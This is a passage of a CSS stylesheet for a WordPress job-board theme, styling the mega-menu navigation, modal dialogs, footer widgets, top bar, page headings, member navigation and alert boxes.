    left: auto;
    right: 0;
  }
  .navbar-nav.sf-menu > li.align-center > ul.sub-menu {
    left: 50% !important;
    right: auto;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
  }
  .navbar-nav.sf-menu > li.full-width {
    position: inherit !important;
  }
  .navbar-nav.sf-menu > li.full-width > ul.sub-menu {
    width: 100%;
    left: 0;
  }
  .navbar-nav.sf-menu > li.full-width.sfHover > ul.sub-menu:before {
    border: 0;
  }
  .navbar-nav.sf-menu > li.full-width.sfHover > a {
    position: relative;
  }
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu {
    padding: 15px 0 15px 4px;
  }
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu li {
    float: left;
    width: 100%;
  }
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu li > a {
    white-space: normal;
  }
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu > li {
    display: table-cell !important;
    float: none !important;
    margin: 5px 0;
    padding-left: 0;
    padding-right: 0;
    vertical-align: top;
    position: relative;
    width: 32.8%;
  }
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu > li > ul.sub-menu {
    display: block !important;
    opacity: 1 !important;
    top: 0px !important;
    width: 100%;
    left: 0px !important;
    position: relative !important;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none;
    background-color: transparent;
  }
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu > li.menu-item-has-children {
    border-right: 1px solid rgba(65, 65, 65, 0.1);
  }
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu > li.menu-item-has-children:last-child {
    border-right: none !important;
  }
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu > li.menu-item-has-children > a {
    background-color: transparent;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 2px;
  }
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu > li.menu-item-has-children > a.sf-with-ul:before,
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu > li.menu-item-has-children > a.sf-with-ul:after {
    display: none;
  }
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu > li.menu-item-has-children:hover > a,
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu > li.menu-item-has-children.sfHover > a {
    background-color: transparent;
  }
  .navbar-nav.sf-menu > li.megamenu ul.sub-menu li > a {
    border-top: 0;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-2 > ul.sub-menu > li {
    width: 49.6%;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-2 > ul.sub-menu > li:nth-child(2n) {
    border-right: none !important;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-2 > ul.sub-menu > li:nth-child(2n+1) {
    clear: both;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-3 > ul.sub-menu > li {
    width: 32.8%;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-3 > ul.sub-menu > li:nth-child(3n) {
    border-right: none !important;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-3 > ul.sub-menu > li:nth-child(3n+1) {
    clear: both;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-4 > ul.sub-menu > li {
    width: 24.45%;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-4 > ul.sub-menu > li:nth-child(4n) {
    border-right: none !important;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-4 > ul.sub-menu > li:nth-child(4n+1) {
    clear: both;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-5 > ul.sub-menu > li {
    width: 19.45%;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-5 > ul.sub-menu > li:nth-child(5n) {
    border-right: none !important;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-5 > ul.sub-menu > li:nth-child(5n+1) {
    clear: both;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-6 > ul.sub-menu > li {
    width: 16.1%;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-6 > ul.sub-menu > li:nth-child(6n) {
    border-right: none !important;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-6 > ul.sub-menu > li:nth-child(6n+1) {
    clear: both;
  }
}
.navbar-toggle.collapsed {
  color: #2e2e2e;
}
.navbar-toggle.collapsed:hover {
  color: #080808;
}
.noo-navbar {
  display: inline-block;
  width: 100%;
}
@media (min-width: 768px) {
  body.page-menu-transparent .noo-header {
    position: absolute;
    width: 100%;
    z-index: 1000;
    background-color: rgba(0, 0, 0, 0.1);
  }
  body.page-menu-transparent .noo-header .navbar-wrapper {
    background-color: rgba(0, 0, 0, 0.18);
  }
  body.page-menu-transparent .navbar:not(.navbar-fixed-top) {
    margin-right: auto;
    margin-left: auto;
    box-shadow: none;
  }
  body.page-menu-transparent .navbar:not(.navbar-fixed-top) .navbar-nav > li > a {
    color: #ffffff;
  }
  body.page-menu-transparent .navbar:not(.navbar-fixed-top) .navbar-nav > li > a:hover {
    color: #f5d006;
  }
  body.page-menu-transparent .navbar:not(.navbar-fixed-top) .navbar-brand .noo-logo-normal {
    display: none;
  }
  body.page-menu-transparent .navbar:not(.navbar-fixed-top) .navbar-brand .noo-logo-floating {
    display: block;
  }
  body.page-menu-transparent .noo-page-heading.noo-page-heading-bg > div:first-child {
    margin-top: 70px;
  }
  .page-menu-transparent .noo-topbar {
    border-color: transparent;
    background-color: rgba(0, 0, 0, 0.1);
  }
  .page-menu-transparent .noo-topbar .topbar-right .searchform .searchinput {
    background: transparent;
  }
  .page-menu-transparent .navbar:not(.navbar-fixed-top) {
    background: transparent;
    border-color: transparent;
    color: #fff;
  }
}
@media (min-width: 768px) and (max-width: 768px) {
  body.page-menu-transparent .navbar:not(.navbar-fixed-top) .navbar-nav > li > a {
    color: #44494b;
  }
}
@media only screen and (max-width: 360px) {
  .menu_logo_page .navbar-brand .noo-logo-floating {
    display: block;
  }
}
@media only screen and (max-width: 992px) {
  .menu_logo_page .navbar-brand .noo-logo-mobile-img.noo-logo-normal {
    display: block;
  }
}
@media only screen and (min-width: 992px) {
  .menu_logo_page .navbar-brand .noo-logo-img.noo-logo-floating {
    display: block;
  }
}
@media only screen and (max-width: 992px) {
  .menu_logo_page .navbar-brand .noo-logo-img {
    display: none;
  }
}
@media only screen and (min-width: 992px) {
  .navbar .navbar-brand .noo-logo-mobile-img.noo-logo-normal {
    display: none !important;
    top: 50%;
  }
}
@media only screen and (max-width: 992px) {
  .navbar .navbar-brand .noo-logo-img.noo-logo-normal {
    display: none;
  }
}
@media only screen and (min-width: 992px) {
  .navbar .navbar-brand .noo-sticky-logo-img {
    display: none;
  }
}
@media only screen and (max-width: 992px) {
  .navbar .navbar-brand .noo-sticky-logo-img {
    display: none;
  }
}
@media only screen and (min-width: 992px) {
  .navbar.menu_logo_page.navbar-fixed-top .noo-logo-floating {
    display: none;
  }
}
.navbar.navbar-fixed-top .noo-sticky-logo-img {
  display: block;
  top: 50%;
  transform: translateY(-50%);
  position: relative;
}
@media only screen and (max-width: 992px) {
  .navbar.navbar-fixed-top .noo-sticky-logo-img {
    display: none;
  }
}
.navbar.navbar-fixed-top .noo-logo-img.noo-logo-normal {
  display: none;
  transform: translateY(50%);
  -webkit-transform: translateY(50%);
}
/**
 * 4.0 - Basic Element
 *  4.7 - modals
 */
.modal-open {
  overflow: hidden;
}
.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-overflow-scrolling: touch;
  z-index: 1050;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: scale 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, transform 0.5s ease-in-out 0s;
  -o-transition: scale 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, transform 0.5s ease-in-out 0s;
  -ms-transition: scale 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, transform 0.5s ease-in-out 0s;
  -moz-transition: scale 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, transform 0.5s ease-in-out 0s;
  transition: scale 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, transform 0.5s ease-in-out 0s;
  -webkit-transform-origin: center top 0;
  -moz-transform-origin: center top 0;
  -ms-transform-origin: center top 0;
  transform-origin: center top 0;
}
.modal.in .modal-dialog {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.7142857142857143em;
}
.modal-dialog.modal-dialog-center {
  left: 50%;
  margin: 0;
  position: absolute;
  top: 50%;
}
.modal-dialog.modal-dialog-center .modal-body {
  overflow-y: auto;
}
.modal-dialog.modal-dialog-center .modal-footer {
  margin-top: 0;
}
@media (max-width: 767px) {
  .modal-dialog.modal-dialog-center {
    width: 100%;
  }
}
.modal-content {
  position: relative;
  background-color: #ffffff;
  border: 1px solid #999999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 5px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  -ms-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  -o-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.7px;
  background: #ebeeef;
  -webkit-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}
.modal-header .close {
  margin-top: -0.14285714285714285em;
}
.modal-title {
  margin: 0;
  line-height: 1.7;
  text-align: center;
}
.modal-body {
  position: relative;
  padding: 30px;
}
.modal-body .modal-actions {
  border-top: 1px solid #e5e5e5;
  padding-top: 2.142857142857143em;
}
.modal-footer {
  padding: 30px;
  text-align: center;
  border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn,
.modal-footer .widget_newsletterwidget .newsletter-submit + .widget_newsletterwidget .newsletter-submit {
  margin-left: 0.35714285714285715em;
  margin-bottom: 0;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 768px) {
  .modal-dialog {
    width: 700px;
    margin: 2.142857142857143em auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    -ms-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    -o-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
  .modal-member {
    width: 430px;
  }
}
.modal-member .noo-ajax-register-form .control-label,
.modal-member .noo-ajax-login-form .control-label {
  display: none;
}
.modal-member .noo-ajax-register-form .col-sm-9,
.modal-member .noo-ajax-login-form .col-sm-9 {
  width: 100%;
  margin: 0;
  text-align: center;
}
.modal-member .noo-ajax-register-form .form-control,
.modal-member .noo-ajax-login-form .form-control,
.modal-member .noo-ajax-register-form .widget_newsletterwidget .newsletter-email,
.modal-member .noo-ajax-login-form .widget_newsletterwidget .newsletter-email,
.modal-member .noo-ajax-register-form .wpcf7-form-control:not(.wpcf7-submit),
.modal-member .noo-ajax-login-form .wpcf7-form-control:not(.wpcf7-submit) {
  width: 100%;
}
#applyJobviaLinkedInModal .in-profile-picture img {
  width: 100%;
}
#applyJobviaLinkedInModal .in-profile-name {
  font-size: 2.142857142857143em;
}
#applyJobviaLinkedInModal .in-profile-headline {
  font-size: 1.4285714285714286em;
}
#applyJobviaLinkedInModal .in-profile-location {
  font-size: 14px;
}
#applyJobviaLinkedInModal .apply-via-linkedin-profile ul {
  margin: 0;
  padding: 0;
}
#applyJobviaLinkedInModal .apply-via-linkedin-profile ul li {
  display: block;
  padding: 5px 0;
}
#applyJobviaLinkedInModal dd {
  margin-bottom: 1.0714285714285714em;
}
/**
 * 4.0 - Basic Element
 *  4.8 - footer
 */
.colophon:before,
.colophon:after {
  content: " ";
  display: table;
}
.colophon:after {
  clear: both;
}
.colophon:before,
.colophon:after {
  content: " ";
  display: table;
}
.colophon:after {
  clear: both;
}
.colophon.wigetized {
  position: relative;
  background: #32373a;
  font-family: 'Montserrat', sans-serif;
}
.colophon.wigetized p {
  font-family: 'Montserrat', sans-serif;
}
.colophon.wigetized > .container-boxed > div > div {
  padding-top: 80px;
  padding-bottom: 70px;
}
@media (max-width: 991px) {
  .colophon.wigetized > .container-boxed > div > div {
    padding-top: 40px;
    padding-bottom: 20px;
  }
}
@media (max-width: 767px) {
  .colophon.wigetized > .container-boxed > div > div {
    padding-top: 50px;
    padding-bottom: 0px;
  }
  .colophon.wigetized > .container-boxed > div > div:last-child {
    padding-bottom: 50px;
  }
}
@media (min-width: 992px) {
  .colophon.wigetized > .container-boxed > div {
    display: table;
    width: 100%;
    height: 100%;
    margin: 0;
  }
  .colophon.wigetized > .container-boxed > div > div {
    display: table-cell;
    height: 100%;
    vertical-align: top;
    float: none;
  }
  .colophon.wigetized > .container-boxed > div > div:last-child {
    border: none;
  }
}
@media (max-width: 767px) {
  .colophon.wigetized > .container-boxed {
    text-align: center;
  }
  .colophon.wigetized > .container-boxed .widget-title:before {
    left: 50%;
    right: auto;
    margin-left: -10px;
  }
}
@media (max-width: 767px) {
  .colophon.wigetized .text-right,
  .colophon.wigetized .text-left,
  .colophon.wigetized .text-center {
    text-align: center;
  }
  .colophon.wigetized .text-right .widget-title:before,
  .colophon.wigetized .text-left .widget-title:before,
  .colophon.wigetized .text-center .widget-title:before {
    left: 50%;
    right: auto;
    margin-left: -10px;
  }
}
.wigetized .widget {
  color: rgba(255, 255, 255, 0.75);
}
.wigetized .widget a {
  color: rgba(255, 255, 255, 0.75);
}
.wigetized .widget a:hover {
  color: #f5d006;
}
.wigetized .widget .widget-title {
  color: #ffffff;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 600;
  padding-bottom: 0.8214285714285714em;
  position: relative;
}
.wigetized .widget .twitter_user,
.wigetized .widget .twitter_user a {
  color: #fff;
}
.wigetized .widget ul,
.wigetized .widget ol {
  background: transparent;
  padding: 0;
}
.wigetized .widget ul li,
.wigetized .widget ol li {
  color: rgba(255, 255, 255, 0.75);
  border: none;
}
.wigetized .widget ul li a,
.wigetized .widget ol li a {
  color: rgba(255, 255, 255, 0.75);
}
.wigetized .widget ul li a:hover,
.wigetized .widget ol li a:hover {
  color: #f5d006;
}
.wigetized .widget.widget_recent_entries li a {
  color: rgba(255, 255, 255, 0.8);
}
.wigetized .widget.widget_recent_entries li a:hover {
  color: #f5d006;
}
.wigetized .text-center .widget-title:before {
  left: auto;
}
.wigetized .text-right .widget-title:before {
  left: auto;
  right: 0;
}
.colophon.site-info {
  background: #292a2c;
  position: relative;
}
.colophon.site-info:before {
  content: "";
  position: absolute;
  top: 1px;
  left: 0;
  width: 100%;
  height: 1px;
  background: #32373a;
}
.colophon.site-info .footer-menu {
  padding: 0.3em 0;
  border-top: 1px solid rgba(255, 255, 255, 0.2);
}
.colophon.site-info .footer-menu .noo-menu {
  display: table;
  margin: 0 auto;
}
.colophon.site-info .footer-menu .noo-menu li a {
  padding: 0.7142857142857143em 0.8571428571428571em;
  color: rgba(255, 255, 255, 0.8);
}
.colophon.site-info .footer-menu .noo-menu li a:hover {
  color: #f5d006;
}
.colophon.site-info .footer-menu .noo-menu li.current-menu-item > a {
  background: none;
}
.colophon.site-info .footer-more {
  padding: 25px 0;
  background: #292a2c;
  color: rgba(255, 255, 255, 0.8);
  font-family: 'Montserrat', sans-serif;
  font-weight: 600;
}
.colophon.site-info .footer-more a {
  color: rgba(255, 255, 255, 0.8);
}
.colophon.site-info .footer-more a:hover {
  color: #f5d006;
}
.colophon.site-info .footer-more .noo-bottom-bar-content {
  text-align: center;
}
/* style social widget footer */
.widget_noo_social_profile .social-icons a {
  font-size: 20px;
  padding-right: 15px;
  margin-right: 15px;
  border-radius: 50%;
  background-color: #4a5155;
  width: 40px;
  height: 40px;
  display: block;
  float: left;
  text-align: center;
  line-height: 40px;
}
.widget_noo_social_profile .social-icons a:hover i {
  color: #f5d006;
}
.widget_noo_social_profile .social-icons a i {
  line-height: 40px;
  width: 40px;
  height: 40px;
  color: rgba(255, 255, 255, 0.8);
}
@media (max-width: 768px) {
  .widget_noo_social_profile {
    display: flex;
    justify-content: center;
  }
}
a.go-to-top,
a.go-to-top:hover a.go-to-top:focus {
  background-color: rgba(0, 0, 0, 0.15);
  -webkit-border-radius: 4px;
  border-radius: 4px;
  bottom: 72px;
  opacity: 0;
  filter: alpha(opacity=0);
  right: -60px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  color: #fff;
  font-size: 40px;
  height: 50px;
  line-height: 1;
  position: fixed;
  text-align: center;
  width: 50px;
  z-index: 100;
  visibility: hidden;
}
a.go-to-top.on,
a.go-to-top:hover a.go-to-top:focus.on {
  opacity: 0.8;
  filter: alpha(opacity=80);
  visibility: visible;
  right: 20px;
}
a.go-to-top.on:hover,
a.go-to-top:hover a.go-to-top:focus.on:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-topbar {
  position: relative;
  background: #fff;
  z-index: 1001;
  border-bottom: 1px solid #f0f0f0;
  height: 50px;
  line-height: 50px;
}
@media (max-width: 767px) {
  .noo-topbar {
    display: none;
  }
}
.noo-topbar .topbar-left {
  font-size: 0.8571428571428571em;
  color: #999999;
  margin: 0;
}
.noo-topbar a {
  color: #999999;
}
.noo-topbar a:hover {
  color: #ffffff;
}
.noo-topbar .topbar-right .searchform {
  float: right;
  color: #999999;
  position: relative;
  padding-top: 7px;
}
.noo-topbar .topbar-right .searchform i {
  position: absolute;
  font-size: 0.8571428571428571em;
  line-height: 40px;
  right: 5px;
  top: 0;
}
.noo-topbar .topbar-right .searchform .searchinput {
  width: 166px;
  background: #2b2b2b;
  height: 25px;
  float: left;
  line-height: 25px;
  font-size: 0.8571428571428571em;
  border: none;
  color: #999999;
  padding: 5px;
  outline: none;
  -webkit-transition-duration: 400ms;
  transition-duration: 400ms;
  -webkit-transition-property: width, background;
  transition-property: width, background;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}
.noo-topbar .topbar-right .searchform .searchinput:focus {
  width: 200px;
  background: #fff;
}
.noo-topbar .topbar-right .searchform .searchinput::-webkit-input-placeholder {
  color: #999999;
}
.noo-topbar .topbar-right .searchform .searchinput:-moz-placeholder {
  color: #999999;
}
.noo-topbar .topbar-right .searchform .searchinput::-moz-placeholder {
  color: #999999;
}
.noo-topbar .topbar-right .searchform .searchinput:-ms-input-placeholder {
  color: #999999;
}
.noo-topbar .noo-topbar-text {
  font-size: 1em;
  font-weight: 800;
}
.noo-topbar .noo-topbar-social {
  float: left;
}
.noo-topbar .noo-topbar-social ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.noo-topbar .noo-topbar-social ul li {
  float: left;
}
.noo-topbar .noo-topbar-social ul li a {
  padding: 8px 25px;
  display: inline-block;
  font-size: 1.1428571428571428em;
  color: #44494b;
}
.noo-topbar .noo-topbar-social ul li a:hover {
  color: #f5d006;
}
.noo-topbar .noo-topbar-social ul li:last-child a {
  border-right: 1px solid #f0f0f0;
}
.noo-topbar .noo-topbar-social ul li:first-child a {
  border-left: 1px solid #f0f0f0;
}
.noo-topbar .noo-topbar-login-link {
  float: right;
  margin: 0;
  padding: 0;
  list-style: none;
}
.noo-topbar .noo-topbar-login-link li {
  float: left;
  margin-left: 15px;
}
.noo-topbar .noo-topbar-login-link li a:hover {
  color: #333333;
}
.noo-topbar .noo-topbar-user {
  float: right;
  margin-left: 15px;
  position: relative;
}
.noo-topbar .noo-topbar-user a {
  color: #333333;
}
.noo-topbar .noo-topbar-user a:hover {
  color: #333333;
}
.noo-topbar .noo-topbar-user .sub-menu {
  right: 0;
  top: 150%;
  z-index: 9;
  opacity: 0;
  min-width: 200px;
  overflow: hidden;
  visibility: hidden;
  position: absolute;
  padding: 20px 25px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  list-style-type: none;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  transition: all 0.35s ease;
  background-color: #fff;
  -webkit-box-shadow: 0 0px 4px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0px 4px 0 rgba(0, 0, 0, 0.2);
  -ms-box-shadow: 0 0px 4px 0 rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 0px 4px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0px 4px 0 rgba(0, 0, 0, 0.2);
}
.noo-topbar .noo-topbar-user .sub-menu li {
  line-height: 40px;
  display: block;
  font-weight: normal;
}
.noo-topbar .noo-topbar-user .sub-menu li a {
  font-size: 13px;
  color: #333333;
}
.noo-topbar .noo-topbar-user .sub-menu li a span.profile-avatar {
  display: inline-block;
  height: 16px;
  width: 16px;
  margin-right: 5px;
}
.noo-topbar .noo-topbar-user .sub-menu li a span.profile-avatar img {
  border-radius: 100%;
}
.noo-topbar .noo-topbar-user .sub-menu li a .profile-text {
  text-transform: capitalize;
}
.noo-topbar .noo-topbar-user .sub-menu li a:hover {
  color: #f5d006;
}
.noo-topbar .noo-topbar-user:hover .sub-menu {
  top: 100%;
  visibility: visible;
  opacity: 1;
}
.noo-page-heading {
  position: relative;
  background: url(../images/heading-bg.png) no-repeat scroll 0 0;
  padding: 100px 0;
  background-repeat: repeat;
}
.page-member .noo-page-heading,
.page-template-page-post-job .noo-page-heading,
.page-template-page-post-resume .noo-page-heading {
  text-align: left;
}
@media (max-width: 991px) {
  .noo-page-heading {
    padding: 4.285714285714286em 0;
  }
}
.noo-page-heading .page-title {
  font-size: 2.142857142857143em;
  margin: 0;
  font-weight: 600;
  color: #fff;
}
.noo-page-heading .page-title .count {
  font-size: 14px;
  background-color: #f5d006;
  padding: 7px 20px;
  border-radius: 18px;
  vertical-align: middle;
  margin-left: 20px;
  white-space: nowrap;
  display: inline-block;
  max-width: 90%;
  overflow: hidden;
  text-overflow: ellipsis;
  font-weight: normal;
}
.noo-page-heading .page-title .count.applications {
  background-color: #ee5b4c;
}
.noo-page-heading .page-sub-heading-info {
  color: #fff;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.noo-page-heading .page-sub-heading-info .entry-date span {
  color: #fff;
}
.noo-page-heading .page-sub-heading-info .content-meta {
  float: none;
}
.noo-page-heading .page-sub-heading-info .content-meta,
.noo-page-heading .page-sub-heading-info .content-meta > span,
.noo-page-heading .page-sub-heading-info .content-meta a {
  color: #fff;
}
.noo-page-heading .page-sub-heading-info .content-meta a:hover:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-page-heading.noo-page-heading-company-2 {
  padding: 118px 0;
}
.member-heading {
  background: #34393c;
}
.member-heading .member-heading-nav ul {
  margin: 0;
  padding: 0;
  list-style: none;
  display: table;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
}
.member-heading .member-heading-nav li {
  display: inline-block;
}
@media (max-width: 991px) {
  .member-heading .member-heading-nav li {
    padding: 0;
    float: none;
  }
}
.member-heading .member-heading-nav li.divider {
  height: 80px;
  width: 1px;
  position: relative;
  padding: 0 10px;
}
@media (max-width: 991px) {
  .member-heading .member-heading-nav li.divider {
    display: none;
  }
}
.member-heading .member-heading-nav li.divider:before {
  left: 50%;
  top: 27px;
  height: 50px;
  background: #6e7172;
  position: absolute;
  content: "";
  width: 1px;
}
.member-heading .member-heading-nav li a {
  display: block;
  color: #a1a4a5;
  white-space: nowrap;
  line-height: 80px;
  padding: 0 10px;
  position: relative;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
@media (max-width: 1200px) {
  .member-heading .member-heading-nav li a {
    line-height: 50px;
  }
}
.member-heading .member-heading-nav li a span.badge {
  background-color: #ee5b4c;
  color: #ffffff;
  padding: 2px 6px;
  border-radius: 3px;
  font-size: 11px;
}
.member-heading .member-heading-nav li a:before {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 10px 10px 10px;
  border-color: transparent transparent #ffffff transparent;
  content: '';
  position: absolute;
  bottom: -1px;
  margin: 0 auto;
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
@media screen and (max-width: 1250px) {
  .member-heading .member-heading-nav li a:before {
    content: none;
  }
}
.member-heading .member-heading-nav li.active a,
.member-heading .member-heading-nav li a:hover {
  color: #ffffff;
}
.member-heading .member-heading-nav li.active a:before,
.member-heading .member-heading-nav li a:hover:before {
  opacity: 1;
}
.header-2 .navbar-wrapper {
  position: absolute;
  height: 70px;
  width: 100%;
}
.header-2 .navbar {
  background-color: transparent;
  width: 100%;
  border: none;
}
.header-2 .navbar.fixed-top .navbar-nav > li > a {
  color: #ffffff;
}
.header-2 .navbar.navbar-static-top .navbar-nav > li > a {
  color: #ffffff;
}
.header-2 .navbar.fixed-top .noo-sticky-logo-img {
  display: none;
}
.header-2 .navbar.navbar-fixed-top {
  position: fixed;
}
.header-2 .navbar.navbar-fixed-top .noo-sticky-logo-img {
  display: block;
  position: relative;
  top: 50%;
  transform: translateY(-50%);
}
@media only screen and (max-width: 992px) {
  .header-2 .navbar.navbar-fixed-top .noo-sticky-logo-img {
    display: none;
  }
}
.header-2 .navbar.navbar-fixed-top .noo-logo-floating {
  display: none;
}
.header-2 .navbar.navbar-fixed-top {
  background-color: #fff;
  -webkit-box-shadow: 0 3px 5px rgba(57, 63, 72, 0.3);
  -moz-box-shadow: 0 3px 5px rgba(57, 63, 72, 0.3);
  box-shadow: 0 3px 5px rgba(57, 63, 72, 0.3);
}
.header-2 .navbar.navbar-static-top {
  position: absolute;
}
.header-2 .collapse.in .navbar-nav li a {
  color: #000;
}
.header-2 .navbar-toggle.collapsed {
  color: #fff;
}
.header-2 .navbar-fixed-top .navbar-header .noo-blog-name-sticky {
  display: block;
}
.header-2 .navbar-fixed-top .navbar-header .noo-blog-name {
  display: none;
}
.header-2 .navbar-header .noo-blog-name-sticky {
  display: none;
}
.header-2 .navbar-header .noo-blog-name {
  color: #fff;
}
@media only screen and (max-width: 992px) {
  .header-2 .navbar-header .noo-blog-name {
    display: none;
  }
}
.header-1 .navbar-header .noo-blog-name {
  display: none;
}
@media only screen and (max-width: 992px) {
  .header-1 .navbar-header .noo-blog-name-sticky {
    display: none;
  }
}
.page-heading-info .content-meta span {
  color: #fff;
}
.page-heading-info .content-meta span a {
  color: #fff;
}
.page-heading-info .page-title .noo-shortlist {
  font-weight: normal;
  border: 1px solid #ffffff;
  color: #ffffff;
  font-size: 14px;
  line-height: 30px;
  padding: 5px 12px;
  margin-left: 10px;
  vertical-align: middle;
  -webkit-border-radius: 18px;
  border-radius: 18px;
}
.page-heading-info .page-title .noo-shortlist:hover {
  background: #f5d006;
}
@media (max-width: 1200px) {
  .navbar .navbar-nav > li > a {
    padding-left: 5px;
    padding-right: 5px;
  }
}
/**
 * 5.0 - Additional Element
 *  5.1 - alerts
 */
.alert {
  padding: 15px;
  margin-bottom: 1.6428571428571428em;
  border: 1px solid transparent;
  border-radius: 0;
  font-size: 14px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 0.35714285714285715em;
  padding-left: 0.42857142857142855em;
}
.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}
.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link {
  color: #2b542c;
}
.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
.alert-info hr {
  border-top-color: #a6e1ec;
}
.alert-info .alert-link {
  color: #245269;
}
.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}
.alert-warning hr {
  border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
  color: #66512c;
}
.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
.alert-danger hr {
  border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
  color: #843534;
}
/**
 * 5.0 - Additional Element
 *  5.3 - code
 */
code,
kbd,
pre,
samp {
